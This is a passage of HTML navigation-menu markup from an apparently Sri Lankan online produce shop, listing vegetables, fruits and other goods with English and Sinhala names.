											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-913e4db"></div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

